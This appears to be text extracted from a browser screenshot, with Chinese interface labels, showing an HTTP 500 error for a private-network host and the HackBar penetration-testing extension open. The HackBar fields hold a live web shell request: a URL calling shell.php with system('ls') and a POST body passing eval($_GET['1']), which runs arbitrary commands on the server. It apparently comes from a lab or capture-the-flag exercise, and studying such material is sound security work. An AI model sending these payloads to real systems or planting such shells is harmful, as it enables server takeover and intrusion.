 当前无法使用此页面
192.168.124.21 当前无法处理此请求。
HTTP ERROR 500
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.124.21/shell.php?1=system('ls');
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=eval($_GET['1']);